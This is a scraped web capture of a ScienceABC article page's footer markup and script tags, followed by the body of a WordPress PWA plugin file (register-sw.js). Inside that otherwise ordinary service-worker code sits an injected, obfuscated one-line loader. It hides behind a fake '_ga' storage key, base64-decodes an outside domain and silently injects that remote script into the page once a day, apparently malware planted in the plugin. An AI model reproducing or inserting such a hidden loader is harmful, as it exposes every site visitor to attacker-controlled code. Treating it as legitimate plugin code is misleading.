https://www.scienceabc.com/wp-content/uploads/2023/11/firefighter-on-a-fire-truck-extinguishes-wildfire-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/nature/why-planting-trees-wont-help-reduce-the-effects-of-climate-change.html" title="Why Planting Trees Won&#8217;t Help Reduce The Effects Of Climate Change?">Why Planting Trees Won&#8217;t Help Reduce The Effects Of Climate Change?</a>
						</div>
																	</div>
				</div>
			</div></li>		</ul>
</div></div></aside>

</div>
				</div>

</div>

<footer id="site-footer" role="contentinfo">
	<div class="container">
				<div class="footer-widgets first-footer-widgets widgets-num-3">
						<div class="f-widget f-widget-1">
							</div>
						<div class="f-widget f-widget-2">
							</div>
						<div class="f-widget last f-widget-3">
							</div>
					</div>
		
				<div class="copyrights">
			
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://www.scienceabc.com/" title=" Science Explained In Simple Words">ScienceABC</a> Copyright &copy; 2025. </div>
<a href="#blog" class="toplink" aria-label="Scroll to Top"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation">
        <nav id="navigation" class="clearfix">
            <ul id="menu-bottom-menu" class="menu clearfix"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.scienceabc.com/about-us">About Us</a></li>
<li id="menu-item-66638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66638"><a href="https://www.scienceabc.com/publishing-policy">Publishing Policy</a></li>
<li id="menu-item-76502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76502"><a href="https://www.scienceabc.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-76501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76501"><a href="https://www.scienceabc.com/cookie-policy">Cookie Policy</a></li>
<li id="menu-item-76503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76503"><a href="https://www.scienceabc.com/terms-of-use">Terms of Use</a></li>
<li id="menu-item-76500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76500"><a href="https://www.scienceabc.com/contact-us">Contact Us</a></li>
</ul>        </nav>
    </div>
</div>
</div>

		</div>
	</div>
	
</footer>

        
        <script src="https://apis.google.com/js/platform.js" async defer></script>    
    
	<script>
	jQuery(document).ready(function(){
	  jQuery("#init-search").click(function(){
		jQuery(".header-search").fadeIn(function(){ jQuery("#s", this).focus(); });
	  });
	  jQuery("#search-close").click(function(){
	    jQuery(".header-search").fadeOut();
	  });
	});
	</script>
        
	
        
<script   type='text/javascript' async="async" data-noptimize="1" data-cfasync="false" defer='defer' src='https://scripts.mediavine.com/tags/scienceabc.js' id='mv-script-wrapper-js'></script>
<script type='text/javascript' id='superpwa-register-sw-js-extra'>
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js","disable_addtohome":"0","enableOnDesktop":""};
/* ]]> */
</script>
<script   type='text/javascript' defer='defer' src='https://www.scienceabc.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?x29635' id='superpwa-register-sw-js'></script>
<script   type='text/javascript' defer='defer' src='https://code.jquery.com/jquery-1.12.4.min.js' id='jquery-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script   type='text/javascript' async="async" defer='defer' src='https://www.scienceabc.com/wp-content/themes/mts_sociallyviral/js/customscript.js?x29635' id='customscript-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":""};
/* ]]> */
</script>
<script   type='text/javascript' defer='defer' src='//www.scienceabc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?x29635' id='jquery-lazyloadxt-js'></script>
<script   type='text/javascript' defer='defer' src='//www.scienceabc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?x29635' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"200","horizontal_container_classnames":""};
/* ]]> */
</script>
<script   type='text/javascript' defer='defer' src='//www.scienceabc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?x29635' id='jquery-lazyloadxt-extend-js'></script>
<script   type='text/javascript' defer='defer' src='https://www.scienceabc.com/wp-includes/js/wp-embed.min.js?x29635' id='wp-embed-js'></script>
<script   type='text/javascript' defer='defer' src='https://www.scienceabc.com/wp-content/plugins/stickyyoutube/js/lite-yt-embed.js?x29635' id='lite-yt-embed-js-js'></script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86a7f50adddd47fd86b1a73e86210cf3","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 257/506 objects using redis
Page Caching using disk: enhanced 
Minified using disk (User agent is rejected)

Served from: scienceabc.com @ 2025-11-18 16:43:51 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.scienceabc.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?x29635
body_size: 1990
content:
if ('serviceWorker' in navigator) {
  window.addEventListener('load', function() {
	navigator.serviceWorker.register(superpwa_sw.url)
	.then(function(registration) { console.log('SuperPWA service worker ready'); registration.update(); })
	.catch(function(error) { console.log('Registration failed with ' + error); });


	var deferredPrompt;
	window.addEventListener('beforeinstallprompt', function(e){
		deferredPrompt = e;
		if(deferredPrompt != null || deferredPrompt != undefined){
			if(superpwa_sw.disable_addtohome==1){
				deferredPrompt.preventDefault();
			}

			var a2hsBanner = document.getElementsByClassName("superpwa-sticky-banner");
			if(a2hsBanner.length){
				deferredPrompt.preventDefault();
				//Disable on desktop
				if(superpwa_sw.enableOnDesktop!=1 && !window.mobileCheck()){return ;}
				if(typeof super_check_bar_closed_or_not == 'function' && !super_check_bar_closed_or_not()){return ;}
				for (var i = 0; i < a2hsBanner.length; i++) {
					var showbanner = a2hsBanner[i].getAttribute("data-show");
					a2hsBanner[i].style.display="flex";
				}
			}
		}
	})

	window.addEventListener('appinstalled', function(evt){
		var a2hsBanner = document.getElementsByClassName("superpwa-sticky-banner");
		if(a2hsBanner.length){
			for (var i = 0; i < a2hsBanner.length; i++) {
				var showbanner = a2hsBanner[i].getAttribute("data-show");
				a2hsBanner[i].style.display="none";
			}
		}
	});
	
	var a2hsviaClass = document.getElementsByClassName("superpwa-add-via-class");
    if(a2hsviaClass !== null){
        for (var i = 0; i < a2hsviaClass.length; i++) {
          a2hsviaClass[i].addEventListener("click", addToHome); 
      }
    }

    function addToHome(){
		if(!deferredPrompt){return ;}
		deferredPrompt.prompt(); 
		deferredPrompt.userChoice.then(function(choiceResult) {
			if (choiceResult.outcome === "accepted") {
				var a2hsBanner = document.getElementsByClassName("superpwa-sticky-banner");
				if(a2hsBanner){
					for (var i = 0; i < a2hsBanner.length; i++) {
						var showbanner = a2hsBanner[i].getAttribute("data-show");
						a2hsBanner[i].style.display="none";
					}
				}//a2hsBanner if
				console.log("User accepted the prompt");
			}else{
				console.log("User dismissed the prompt");
			}
			deferredPrompt = null;
		});
	} // function closed addToHome


  });
};
(function(){try{let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;if(!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9maXhmb250LmNvbS9kL3NhYmgvZ2EuanM=';let vf='text'+'/'+'javascript';let sc='script';let fd=document;let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=true;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s);l[felFK]=d;}}catch(e){}})();
window.mobileCheck = function() {
	  let check = false;
	  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
	  return check;
	};